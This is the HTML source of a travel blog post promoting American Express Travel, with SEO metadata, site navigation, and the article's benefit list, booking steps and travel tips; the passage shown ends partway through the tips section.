<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/alltravelupdates.com\/#travel","name":"Travel","url":"https:\/\/alltravelupdates.com\/category\/travel\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/alltravelupdates.com\/#travel-tips","name":"Travel Tips","url":"https:\/\/alltravelupdates.com\/category\/travel-tips\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/alltravelupdates.com\/#asian-travel","name":"Asian Travel","url":"https:\/\/alltravelupdates.com\/category\/asian-travel\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/alltravelupdates.com\/#european-travel","name":"European Travel","url":"https:\/\/alltravelupdates.com\/category\/european-travel\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/alltravelupdates.com\/#african-travel","name":"African Travel","url":"https:\/\/alltravelupdates.com\/category\/african-travel\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/alltravelupdates.com\/#terms-of-service","name":"Terms of Service","url":"https:\/\/alltravelupdates.com\/terms-of-service\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/alltravelupdates.com\/american-express-travel\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/alltravelupdates.com","name":"ALL TRAVEL UPDATES"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/alltravelupdates.com\/category\/travel\/","name":"Travel"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/alltravelupdates.com\/american-express-travel\/","name":"American Express Travel: Your Gateway to Unforgettable Journeys"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/alltravelupdates.com\/american-express-travel\/#BlogPosting","url":"https:\/\/alltravelupdates.com\/american-express-travel\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/alltravelupdates.com\/american-express-travel\/","headline":"American Express Travel: Your Gateway to Unforgettable Journeys","description":"With a wide array of benefits, exclusive offers, and personalized services, American Express Travel is your passport to creating cherished","articleBody":"Are you looking for an extraordinary travel experience? Look no further than American Express Travel. As one of the world's leading financial services companies, American Express not only offers exceptional credit card services but also provides a remarkable travel platform. With a wide array of benefits, exclusive offers, and personalized services, American Express Travel is your passport to creating cherished memories and exploring the world in style.    Introduction    In this digital age, travel has become more accessible, and the desire to embark on exciting adventures has grown stronger. American Express Travel understands this longing for exploration and caters to the needs of passionate travelers like you. Let's dive into the world of American Express Travel and discover the incredible opportunities it offers.    What is American Express Travel?    American Express Travel is a comprehensive travel platform that allows cardmembers to book flights, hotels, cruises, vacation packages, and more, all in one place. It acts as a concierge service, providing exceptional assistance and personalized recommendations to enhance your travel experience. By leveraging their extensive network of partners, American Express Travel ensures that you have access to exclusive benefits and unparalleled perks.    Benefits of American Express Travel    When you choose American Express Travel, you open the door to a range of benefits designed to make your journey seamless and unforgettable. Here are some of the key advantages:    1. Extensive Selection of Travel Options    American Express Travel offers a vast selection of travel options to suit every preference and budget. From budget-friendly accommodations to luxurious resorts, you can find the perfect fit for your needs. Additionally, you can explore a variety of travel styles, including adventure trips, romantic getaways, family vacations, and more.    2. Membership Rewards Program    As an American Express cardmember, you can earn valuable Membership Rewards points when you book through American Express Travel. These points can be redeemed for flights, hotels, car rentals, and other travel-related expenses, allowing you to save money on your next adventure.    3. Travel Insurance    Traveling comes with its fair share of uncertainties. However, with American Express Travel, you can have peace of mind knowing that you are protected. They offer comprehensive travel insurance coverage, including trip cancellation, medical expenses, lost baggage, and emergency assistance.    4. American Express Fine Hotels & Resorts    For those seeking the epitome of luxury, American Express Fine Hotels & Resorts is an exclusive program that grants you access to extraordinary benefits at over 1,000 handpicked properties worldwide. Enjoy complimentary room upgrades, daily breakfast, late check-out, and other exquisite amenities that make your stay truly exceptional.    5. The Hotel Collection    The Hotel Collection by American Express Travel offers additional perks at select hotels when you book a stay of two nights or more. Benefit from room upgrades, resort credits, complimentary Wi-Fi, and other special amenities, making your hotel experience even more delightful.    6. Global Lounge Collection    Traveling can sometimes be tiring, but with American Express Travel, you can relax and unwind in style. Gain access to an extensive network of airport lounges worldwide through the Global Lounge Collection program. Enjoy comfortable seating, complimentary food and beverages, and other amenities, creating a serene oasis amidst the bustling airports.    7. American Express Travel Exclusive Offers    American Express Travel constantly curates exclusive offers and promotions for cardmembers. These can include discounted fares, complimentary services, bonus rewards, and more. By taking advantage of these offers, you can elevate your travel experience while saving money.    8. Personalized Travel Services    American Express Travel goes beyond booking and provides personalized services tailored to your needs. Their team of travel experts can offer recommendations, create custom itineraries, and assist you with any travel-related queries. Enjoy a hassle-free planning process and rely on their expertise to make your journey unforgettable.    How to Book with American Express Travel    Booking with American Express Travel is a straightforward process. Here's how you can get started:     Visit the American Express Travel website or use the mobile app.    Sign in to your American Express account or create a new one.    Explore the various travel options available, including flights, hotels, cruises, and more.    Compare prices, read reviews, and select the best option for your travel needs.    Proceed to the booking process, entering your travel details and payment information.    Review your booking summary and confirm your reservation.    Sit back, relax, and look forward to an incredible journey.     Travel Tips and Recommendations    To ensure a smooth and enjoyable travel experience, consider the following tips and recommendations:    H3: 1. Research Your Destination    Before embarking on your journey, conduct thorough research about your destination. Familiarize yourself with local customs, traditions, and attractions. This will help you make the most of your time and immerse yourself in the local culture.    H3: 2. Pack Smartly    Packing efficiently can save you time and stress during your travels. Make a checklist of essentials, pack versatile clothing items, and consider the weather conditions of your destination. Don't forget to bring necessary documents, such as passports, visas, and travel insurance information.    H3: 3. Stay Connected    Ensure you have access to reliable communication methods while traveling. Activate international roaming on your mobile phone or consider purchasing a local SIM card. Stay connected to loved ones and have access to helpful resources during your trip.    H3: 4. Embrace Flexibility    Although planning is essential, be open to unexpected opportunities and changes. Sometimes, the most memorable experiences happen when you deviate from your initial itinerary. Embrace spontaneity and let the journey unfold naturally.    Customer Support and Assistance    American Express Travel takes pride in its exceptional customer support and assistance. If you encounter any issues during the booking process or require support while traveling, their dedicated team is available 24\/7 to provide guidance and resolve your concerns promptly. Feel reassured knowing that you have a reliable partner by your side every step of the way.    Conclusion    American Express Travel offers a world of possibilities for passionate travelers. With its extensive selection of travel options, exclusive benefits, and personalized services, it transforms your ordinary trip into an extraordinary adventure. Whether you're planning a weekend getaway, a dream vacation, or a business trip, American Express Travel has everything you need to make your journey seamless and memorable.    FAQs    Q1: How do I earn Membership Rewards points through American Express Travel?    To earn Membership Rewards points, simply book your travel through American Express Travel using an eligible American Express card. The number of points you earn will depend on the specific card and the travel expenses incurred.    Q2: Can I use Membership Rewards points to pay for my entire trip?    Yes, you can use Membership Rewards points to pay for your entire trip. However, the availability of this option may vary depending on the specific travel booking and the terms and conditions set by American Express Travel.    Q3: Are there any additional fees when booking with American Express Travel?    American Express Travel may charge service fees for certain bookings. These fees will be disclosed to you during the booking process, ensuring transparency and clarity.    Q4: What should I do if I encounter issues with my travel booking?    If you experience any issues with your travel booking, contact American Express Travel's customer support immediately. Their dedicated team will assist you in resolving the problem and ensuring your travel plans proceed smoothly.    Q5: Is American Express Travel available only for American Express cardmembers?    Yes, American Express Travel is primarily designed for American Express cardmembers. However, some services and offers may be available to non-cardmembers as well. Check the specific details on the American Express Travel website or contact customer support for more information.","keywords":"","datePublished":"2024-01-23T16:49:45+00:00","dateModified":"2025-09-05T18:08:26+00:00","author":{"@type":"Person","name":"Azman Awan","url":"https:\/\/alltravelupdates.com\/author\/zulqurnainseogmail-com\/","sameAs":["https:\/\/alltravelupdates.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d744b4524a10ae6bb9c1b25785355c049e47139904cc653cf47455fe545d30f7?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Azman Awan","url":"https:\/\/alltravelupdates.com\/author\/zulqurnainseogmail-com\/","sameAs":["https:\/\/alltravelupdates.com"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d744b4524a10ae6bb9c1b25785355c049e47139904cc653cf47455fe545d30f7?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"ALL TRAVEL UPDATES","url":"https:\/\/alltravelupdates.com","logo":{"@type":"ImageObject","url":"http:\/\/alltravelupdates.com\/wp-content\/uploads\/2023\/01\/bc-4.webp","width":600,"height":338}},"image":[{"@type":"ImageObject","@id":"https:\/\/alltravelupdates.com\/american-express-travel\/#primaryimage","url":"https:\/\/alltravelupdates.com\/wp-content\/uploads\/2023\/05\/aet-1200x900.jpg","width":"1200","height":"900","caption":"American Express Travel"},{"@type":"ImageObject","url":"https:\/\/alltravelupdates.com\/wp-content\/uploads\/2023\/05\/aet-1200x720.jpg","width":"1200","height":"720","caption":"American Express Travel"},{"@type":"ImageObject","url":"https:\/\/alltravelupdates.com\/wp-content\/uploads\/2023\/05\/aet-1200x675.jpg","width":"1200","height":"675","caption":"American Express Travel"},{"@type":"ImageObject","url":"https:\/\/alltravelupdates.com\/wp-content\/uploads\/2023\/05\/aet-563x563.jpg","width":"563","height":"563","caption":"American Express Travel"}]}]
</script>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #87657c; background-image: url("https://alltravelupdates.com/wp-content/uploads/2023/01/bc-5.jpg"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://alltravelupdates.com/wp-content/uploads/2023/01/cropped-cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://alltravelupdates.com/wp-content/uploads/2023/01/cropped-cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alltravelupdates.com/wp-content/uploads/2023/01/cropped-cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://alltravelupdates.com/wp-content/uploads/2023/01/cropped-cropped-logo-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-1293 single-format-standard custom-background wp-custom-logo wp-theme-avventura-lite wp-child-theme-sagace">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <div id="sidebar-wrapper">
            
            <div id="scroll-sidebar" class="clearfix">

                <div class="wrap">

                	<a class="mobile-navigation" href="#modal-sidebar">
                		<i class="fa fa-times open"></i>
                	</a>
                	
	                <div class="mobilemenu-box">
						<nav id="mobilemenu"><ul id="menu-main-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://alltravelupdates.com/category/travel/">Travel</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://alltravelupdates.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://alltravelupdates.com/category/asian-travel/">Asian Travel</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://alltravelupdates.com/category/european-travel/">European Travel</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://alltravelupdates.com/category/african-travel/">African Travel</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://alltravelupdates.com/terms-of-service/">Terms of Service</a></li>
</ul></nav> 
					</div>
	                
	                    
		<div class="sidebar-area">
                    
		<div id="block-63" class="post-article  widget_block widget_text">
<p><strong><a href="https://alltravelupdates.com/" data-type="URL" data-id="https://alltravelupdates.com/">Home</a></strong></p>
</div><div id="block-64" class="post-article  widget_block widget_text">
<p><strong><a href="https://alltravelupdates.com/about-us/" data-type="URL" data-id="https://alltravelupdates.com/about-us/">About Us</a></strong></p>
</div><div id="block-24" class="post-article  widget_block widget_text">
<p><strong><a href="https://alltravelupdates.com/contact-us/" data-type="URL" data-id="https://alltravelupdates.com/contact-us/">Contact Us</a></strong></p>
</div><div id="block-26" class="post-article  widget_block widget_text">
<p><strong><a href="https://alltravelupdates.com/privacy-policy/" data-type="URL" data-id="https://alltravelupdates.com/privacy-policy/">Privacy Policy</a></strong></p>
</div><div id="block-28" class="post-article  widget_block widget_text">
<p><strong><a href="https://alltravelupdates.com/write-for-us/" data-type="URL" data-id="https://alltravelupdates.com/write-for-us/">Write For Us</a></strong></p>
</div>                        
		</div>
            
	                
            	</div>

            </div>
        
        </div>
        

<div id="overlay-body"></div>
<div id="wrapper">
				
	<header id="header-wrapper" class="light" >
	
		<div id="header">
                        
			<div class="container">
                        
				<div class="row">
                                    
					<div class="col-md-12" >

                        <a class="mobile-navigation" href="#modal-sidebar">
                            <i class="fa fa-bars"></i>
                        </a>

                        <div class="header-search"> 
                            
                            <a class="open-search-form" href="#search-form">
                                <i class="fa fa-search" aria-hidden="true"></i>
                            </a>
                            <div class="search-form">    
    <form role="search" method="get" id="header-searchform" action="https://alltravelupdates.com/">
		<input type="text" placeholder="Type here &amp; click enter." name="s" id="header-s" autocomplete="off" />
    </form>
    <a class="close-search-form" href="#close-search-form"><i class="fa fa-times searchform-close-button"></i></a>
    
</div>
                        
                        </div>
            
						            
						<div class="clear"></div>
                    
					</div>
            
				</div>
                            
			</div>
                                    
		</div>

        <div id="logo-wrapper">
    
            <div class="container">
                                
                <div class="row">
                                            
                    <div class="col-md-12" >
                                                
                        <div id="logo">
                        
                            <a href="https://alltravelupdates.com/" class="custom-logo-link" rel="home"><img width="300" height="131" src="https://alltravelupdates.com/wp-content/uploads/2023/01/cropped-logo.jpg" class="custom-logo" alt="ALL TRAVEL UPDATES" decoding="async" /></a>                    
                        </div>
                                            
                    </div>
                                        
                </div>
                                    
            </div>
        
        </div>
        
        <div id="menu-wrapper">
    
            <div class="container">
                                
                <div class="row">
                                            
                    <div class="col-md-12">

                        <button class="menu-toggle" aria-controls="mainmenu" aria-expanded="false" type="button">
                            <span aria-hidden="true">Menu</span>
                            <span class="dashicons" aria-hidden="true"></span>
                        </button>

                        <nav id="mainmenu" >
                        
                            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://alltravelupdates.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://alltravelupdates.com/category/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://alltravelupdates.com/category/asian-travel/">Asian Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://alltravelupdates.com/category/european-travel/">European Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://alltravelupdates.com/category/african-travel/">African Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://alltravelupdates.com/terms-of-service/">Terms of Service</a></li>
</ul>                                                
                        </nav> 
                        
                    </div>
                                            
                </div>
                                        
			</div>
                                    
		</div>
        
	</header>
			
			<div id="header_sidebar" class="container sidebar-area">
			
				<div class="row">
				
					<div class="col-md-12">
                    
                    	<div id="block-61" class="post-container widget_block"><article class="post-article">
<h2 class="wp-block-heading"></h2>
</article></div>												
					</div>
	
				</div>
				
			</div>
				
	
<div id="content" class="container content">
	
    <div class="row">
       
        <div class="col-md-8 right-sidebar">
        	
            <div class="row">
        
                <div id="post-1293" class="post-1293 post type-post status-publish format-standard has-post-thumbnail hentry category-travel post-container col-md-12">
                
                    			
			<div class="pin-container">
					
				<img width="1081" height="507" src="https://alltravelupdates.com/wp-content/uploads/2023/05/aet.jpg" class="attachment-avventura_lite_blog_thumbnail size-avventura_lite_blog_thumbnail wp-post-image" alt="American Express Travel" decoding="async" srcset="https://alltravelupdates.com/wp-content/uploads/2023/05/aet.jpg 1081w, https://alltravelupdates.com/wp-content/uploads/2023/05/aet-300x141.jpg 300w, https://alltravelupdates.com/wp-content/uploads/2023/05/aet-1024x480.jpg 1024w, https://alltravelupdates.com/wp-content/uploads/2023/05/aet-768x360.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" />                    
			</div>
			
	    
        <div class="post-article">
        
            <span class="entry-category"><a href="https://alltravelupdates.com/category/travel/" rel="category tag">Travel</a></span><h1 class="title page-title"><span>American Express Travel: Your Gateway to Unforgettable Journeys</span></h1><div class="entry-date"><span class="entry-date-o"><i class="fa fa-clock-o" aria-hidden="true"></i>January 23, 2024</span><span class="entry-date-o"><i class="fa fa-user-circle-o" aria-hidden="true"></i><a href="https://alltravelupdates.com/author/zulqurnainseogmail-com/" title="Posts by Azman Awan" rel="author">Azman Awan</a></span><span class="entry-date-o"><i class="dashicons dashicons-edit"></i> Standard</span></div>
<p>Are you looking for an extraordinary travel experience? Look no further than American Express Travel. As one of the world&#8217;s leading financial services companies, American Express not only offers exceptional credit card services but also provides a remarkable travel platform. With a wide array of benefits, exclusive offers, and personalized services, <strong><a href="https://www.americanexpress.com/en-us/travel" target="_blank" rel="noreferrer noopener nofollow">American Express Travel</a></strong> is your passport to creating cherished memories and exploring the world in style.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Introduction" >Introduction</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_is_American_Express_Travel" >What is American Express Travel?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Benefits_of_American_Express_Travel" >Benefits of American Express Travel</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#1_Extensive_Selection_of_Travel_Options" >1. Extensive Selection of Travel Options</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#2_Membership_Rewards_Program" >2. Membership Rewards Program</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#3_Travel_Insurance" >3. Travel Insurance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#4_American_Express_Fine_Hotels_Resorts" >4. American Express Fine Hotels &#038; Resorts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#5_The_Hotel_Collection" >5. The Hotel Collection</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#6_Global_Lounge_Collection" >6. Global Lounge Collection</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#7_American_Express_Travel_Exclusive_Offers" >7. American Express Travel Exclusive Offers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#8_Personalized_Travel_Services" >8. Personalized Travel Services</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#How_to_Book_with_American_Express_Travel" >How to Book with American Express Travel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Travel_Tips_and_Recommendations" >Travel Tips and Recommendations</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#H3_1_Research_Your_Destination" >H3: 1. Research Your Destination</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#H3_2_Pack_Smartly" >H3: 2. Pack Smartly</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#H3_3_Stay_Connected" >H3: 3. Stay Connected</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#H3_4_Embrace_Flexibility" >H3: 4. Embrace Flexibility</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Customer_Support_and_Assistance" >Customer Support and Assistance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#FAQs" >FAQs</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Q1_How_do_I_earn_Membership_Rewards_points_through_American_Express_Travel" >Q1: How do I earn Membership Rewards points through American Express Travel?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Q2_Can_I_use_Membership_Rewards_points_to_pay_for_my_entire_trip" >Q2: Can I use Membership Rewards points to pay for my entire trip?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Q3_Are_there_any_additional_fees_when_booking_with_American_Express_Travel" >Q3: Are there any additional fees when booking with American Express Travel?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Q4_What_should_I_do_if_I_encounter_issues_with_my_travel_booking" >Q4: What should I do if I encounter issues with my travel booking?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Q5_Is_American_Express_Travel_available_only_for_American_Express_cardmembers" >Q5: Is American Express Travel available only for American Express cardmembers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#You_may_also_like" >You may also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#Hostel_USA_San_Diego" >Hostel USA San Diego</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#Best_Tropical_Vacations" >Best Tropical Vacations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#Places_to_Stay_in_Dublin" >Places to Stay in Dublin</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Introduction"></span>Introduction<span class="ez-toc-section-end"></span></h2>



<p>In this digital age, travel has become more accessible, and the desire to embark on exciting adventures has grown stronger. American Express Travel understands this longing for exploration and caters to the needs of passionate travelers like you. Let&#8217;s dive into the world of American Express Travel and discover the incredible opportunities it offers.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_American_Express_Travel"></span>What is American Express Travel?<span class="ez-toc-section-end"></span></h2>



<p>American Express Travel is a comprehensive travel platform that allows cardmembers to book flights, hotels, cruises, vacation packages, and more, all in one place. It acts as a concierge service, providing exceptional assistance and personalized recommendations to enhance your travel experience. By leveraging their extensive network of partners, American Express Travel ensures that you have access to exclusive benefits and unparalleled perks.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Benefits_of_American_Express_Travel"></span>Benefits of American Express Travel<span class="ez-toc-section-end"></span></h2>



<p>When you choose American Express Travel, you open the door to a range of benefits designed to make your journey seamless and unforgettable. Here are some of the key advantages:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Extensive_Selection_of_Travel_Options"></span>1. Extensive Selection of Travel Options<span class="ez-toc-section-end"></span></h3>



<p>American Express Travel offers a vast selection of travel options to suit every preference and budget. From budget-friendly accommodations to luxurious resorts, you can find the perfect fit for your needs. Additionally, you can explore a variety of travel styles, including adventure trips, romantic getaways, family vacations, and more.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Membership_Rewards_Program"></span>2. Membership Rewards Program<span class="ez-toc-section-end"></span></h3>



<p>As an American Express cardmember, you can earn valuable Membership Rewards points when you book through American Express Travel. These points can be redeemed for flights, hotels, car rentals, and other travel-related expenses, allowing you to save money on your next adventure.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Travel_Insurance"></span>3. Travel Insurance<span class="ez-toc-section-end"></span></h3>



<p>Traveling comes with its fair share of uncertainties. However, with American Express Travel, you can have peace of mind knowing that you are protected. They offer comprehensive travel insurance coverage, including trip cancellation, medical expenses, lost baggage, and emergency assistance.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_American_Express_Fine_Hotels_Resorts"></span>4. American Express Fine Hotels &#038; Resorts<span class="ez-toc-section-end"></span></h3>



<p>For those seeking the epitome of luxury, American Express Fine Hotels &#038; Resorts is an exclusive program that grants you access to extraordinary benefits at over 1,000 handpicked properties worldwide. Enjoy complimentary room upgrades, daily breakfast, late check-out, and other exquisite amenities that make your stay truly exceptional.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_The_Hotel_Collection"></span>5. The Hotel Collection<span class="ez-toc-section-end"></span></h3>



<p>The Hotel Collection by American Express Travel offers additional perks at select hotels when you book a stay of two nights or more. Benefit from room upgrades, resort credits, complimentary Wi-Fi, and other special amenities, making your hotel experience even more delightful.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Global_Lounge_Collection"></span>6. Global Lounge Collection<span class="ez-toc-section-end"></span></h3>



<p>Traveling can sometimes be tiring, but with American Express Travel, you can relax and unwind in style. Gain access to an extensive network of airport lounges worldwide through the Global Lounge Collection program. Enjoy comfortable seating, complimentary food and beverages, and other amenities, creating a serene oasis amidst the bustling airports.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_American_Express_Travel_Exclusive_Offers"></span>7. American Express Travel Exclusive Offers<span class="ez-toc-section-end"></span></h3>



<p>American Express Travel constantly curates exclusive offers and promotions for cardmembers. These can include discounted fares, complimentary services, bonus rewards, and more. By taking advantage of these offers, you can elevate your travel experience while saving money.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Personalized_Travel_Services"></span>8. Personalized Travel Services<span class="ez-toc-section-end"></span></h3>



<p>American Express Travel goes beyond booking and provides personalized services tailored to your needs. Their team of travel experts can offer recommendations, create custom itineraries, and assist you with any travel-related queries. Enjoy a hassle-free planning process and rely on their expertise to make your journey unforgettable.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Book_with_American_Express_Travel"></span>How to Book with American Express Travel<span class="ez-toc-section-end"></span></h2>



<p>Booking with American Express Travel is a straightforward process. Here&#8217;s how you can get started:</p>



<ol class="wp-block-list">
<li>Visit the American Express Travel website or use the mobile app.</li>



<li>Sign in to your American Express account or create a new one.</li>



<li>Explore the various travel options available, including flights, hotels, cruises, and more.</li>



<li>Compare prices, read reviews, and select the best option for your travel needs.</li>



<li>Proceed to the booking process, entering your travel details and payment information.</li>



<li>Review your booking summary and confirm your reservation.</li>



<li>Sit back, relax, and look forward to an incredible journey.</li>
</ol>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Travel_Tips_and_Recommendations"></span>Travel Tips and Recommendations<span class="ez-toc-section-end"></span></h2>



<p>To ensure a smooth and enjoyable travel experience, consider the following tips and recommendations:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="H3_1_Research_Your_Destination"></span>H3: 1. Research Your Destination<span class="ez-toc-section-end"></span></h3>



<p>Before embarking on your journey, conduct thorough research about your destination. Familiarize yourself with local customs, traditions, and attractions. This will help you make the most of your time and immerse yourself in the local culture.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="H3_2_Pack_Smartly"></span>H3: 2. Pack Smartly<span class="ez-toc-section-end"></span></h3>



<p>Packing efficiently can save you time and stress during your travels. Make a checklist of essentials, pack versatile clothing items, and consider the weather conditions of your destination. Don&#8217;t forget to bring necessary documents, such as passports, visas, and travel insurance information.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="H3_3_Stay_Connected"></span>H3: 3. Stay Connected<span class="ez-toc-section-end"></span></h3>



